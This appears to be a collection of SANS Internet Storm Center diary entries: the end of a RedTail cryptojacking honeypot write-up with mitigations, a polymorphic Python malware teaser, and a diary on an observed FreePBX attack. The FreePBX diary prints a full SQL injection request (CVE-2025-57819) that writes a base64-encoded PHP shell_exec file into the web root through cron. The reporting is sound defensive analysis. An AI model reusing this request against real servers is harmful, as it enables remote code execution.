- Command and Control: Outbound HTTPS traffic (Port 443) from infected systems to malicious mining pool servers [6]. This matches ATT&CK’s T1071.001: Application Layer Protocol – Web Protocols.
- Impact: RedTail malware is known to hijack CPU cycles to mine cryptocurrency (T1496.001: Resource Hijacking – Compute Hijacking). While subtle, this creates financial and performance costs for victims.

Figure 5: Execute and Maintain stage including outbound pool traffic and cryptojacking impact
Unique Observations from Honeypot
While RedTail has been reported in multiple incidents, my honeypot logs revealed several noteworthy behaviors beyond generic cryptojacking activity:
- Brute-forced SSH access: Attackers brute-forced SSH logins before deploying RedTail, showing that weak credentials remain an active entry vector.
- Script-based setup: After gaining access, they uploaded and executed setup.sh to configure the miner. They also ran clean.sh to remove competing cryptomining processes, ensuring RedTail had exclusive use of system resources.
- Persistence through SSH keys: Attackers implanted their own SSH keys into ~/.ssh/authorized_keys, allowing them to return without repeating brute-force attempts.
- Defense evasion: Logs recorded file deletion commands, which indicated that attackers tried to cover their tracks after installation.
These observations show that RedTail campaigns extend beyond simple cryptomining. Attackers maintain persistence, remove competition, and conceal their activity — behaviors that defenders should use when building detection and response strategies.
Mitigation
Defending against RedTail and similar cryptojacking malware requires a two-stage approach: prevention and detection/response.
- Prevention (First Line of Defense)
- Hardening Access
- Use SSH key authentication and disable password logins.
- Rate-limit SSH login attempts; enforce lockouts on repeated failures (fail2ban).
- Disable root logins (PermitRootLogin no) and unnecessary services.
- Patching and Updates
- Apply security updates.
- Network Controls
- Restrict unnecessary inbound access.
- Segment honeypots and exposed systems from production assets.
- Block or sinkhole known mining pool connections.
- Hardening Access
- Detection & Response (Catching What Slips Through)
- Visibility
- Enable detailed SSH, process, and outbound network logging.
- Monitor CPU, memory, and disk I/O for abnormal sustained spikes.
- TTP-Based Detection
- Watch for brute-force attempts and repeated failed logins.
- Flag unauthorized entries in ~/.ssh/authorized_keys.
- Detect creation of unusual systemd services.
- Monitor encrypted outbound traffic to unknown/private pools.
- Response Actions
- Isolate compromised hosts immediately.
- Remove attacker SSH keys and terminate mining processes.
- Rebuild compromised systems from clean images.
- Continuous Monitoring
- Track for reinfection attempts.
- Use honeypots (like DShield) to capture new TTPs and feed them into defenses.
- Visibility
Conclusion
The only way to detect threats is to look for them, and detection has little value without response. Protecting devices and networks remains challenging but achievable with layered defenses. As the world grows more connected and attackers getting craftier, defenders must improve too.
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://www.checkpoint.com/cyber-hub/threat-prevention/ransomware/
[3] https://www.malwarebytes.com/cryptojacking
[4] https://www.akamai.com/blog/security-research/2024-redtail-cryptominer-pan-os-cve-exploit
[5] https://www.forescout.com/blog/new-redtail-malware-exploited-via-php-security-vulnerability/
[6] https://isc.sans.edu/diary/30950
[7] https://www.virustotal.com/gui/file/89782d8142297907c9962eebdae29c28df86805a99f38a683ab55c8fa1596dd8/behavior
—
Jesse La Grew
Handler
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Polymorphic Python Malware, (Wed, Oct 8th)
Today, I spoted on VirusTotal an interesting Python RAT. They are tons of them but this one attracted my attention based on some function names present in the code: self_modifying_wrapper(), decrypt_and_execute() and polymorph_code(). A polymorphic malware is a type of malware that has been developed to repeatedly mutate its appearance or signature files at every execution time. The file got a very low score of 2/64 on VT! (SHA256:7173e20e7ec217f6a1591f1fc9be6d0a4496d78615cc5ccdf7b9a3a37e3ecc3c).
Exploit Against FreePBX (CVE-2025-57819) with code execution., (Tue, Oct 7th)
FreePBX is a popular PBX system built around the open source VoIP system Asterisk. To manage Asterisk more easily, it provides a capable web-based admin interface. Sadly, like so many web applications, it has had its share of vulnerabilities in the past. Most recently, a SQL injection vulnerability was found that allows attackers to modify the database.
For a PBX, there are a number of obvious attacks. For example, they are often abused for free phone calls, to impersonate the companies running the PBX, or to hide the true origin of phone calls. Manipulating the FreePBX database would certainly facilitate these types of attacks. However, I noticed some slightly more interesting attacks recently attempting to achieve complete code execution.
A typical request looks like:
GET /admin/ajax.php?module=FreePBXmodulesendpointajax&command=model&template=x&model=model&brand=x' ;INSERT INTO cron_jobs (modulename,jobname,command,class,schedule,max_runtime,enabled,execution_order) VALUES ('sysadmin','takdak','echo "PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNTc4MTknKTsgZWNobyBzaGVsbF9leGVjKCd1bmFtZSAtYScpOyB1bmxpbmsoX19GSUxFX18pOyA/Pgo="|base64 -d >/var/www/html/rspgf.php',NULL,'* * * * *',30,1,1) --
The "brand" parameter is used for the SQL injection, and the parameter decodes to:
;INSERT INTO cron_jobs (modulename,jobname,command,class,schedule,max_runtime,enabled,execution_order) VALUES ('sysadmin','takdak','echo "PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNTc4MTknKTsgZWNobyBzaGVsbF9leGVjKCd1bmFtZSAtYScpOyB1bmxpbmsoX19GSUxFX18pOyA/Pgo="|base64 -d >/var/www/html/rspgf.php',NULL,'* * * * *',30,1,1) --
FreePBX uses the "cron_jobs" database to assist in the management of cron jobs. Inserting a line into the table results in simple, arbitrary code execution. The command injected creates a file /var/www/html/rspgf.php, with the following content:
<?php header('x_poc: CVE-2025-57819'); echo shell_exec('uname -a'); unlink(__FILE__); ?>
So, a simple test to see if the system is vulnerable. Interestingly, the file deletes itself after being accessed by the attacker. The cron job should persist and re-create the file every minute, which makes the "unlink" kind of pointless. I do not see any hits in our honeypot for this file. Reviewing the cron_jobs table should be another good way to find similar exploits.
Please make sure your FreePBX instance is up to date. The vulnerability was initially made public on August 28th [1], and was already exploited at the time.
[1] https://community.freepbx.org/t/security-advisory-please-lock-down-your-administrator-access/107203
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Quick and Dirty Analysis of Possible Oracle E-Business Suite Exploit Script (CVE-2025-61882), (Mon, Oct 6th)
More .well-known Scans, (Thu, Oct 2nd)
I have been writing about the ".well-known" directory a few times before. Recently, about attackers hiding webshells [1], and before that, about the purpose of the directory and why you should set up a "/.well-known/security.txt" file. But I noticed something else when I looked at today's logs on this web server. Sometimes you do not need a honeypot. Some attackers are noisy enough to be easily visible on a busy web server. This time, the attacker hit various URLs inside the ".well-known" directory. Here is a sample from the > 100 URLs hit: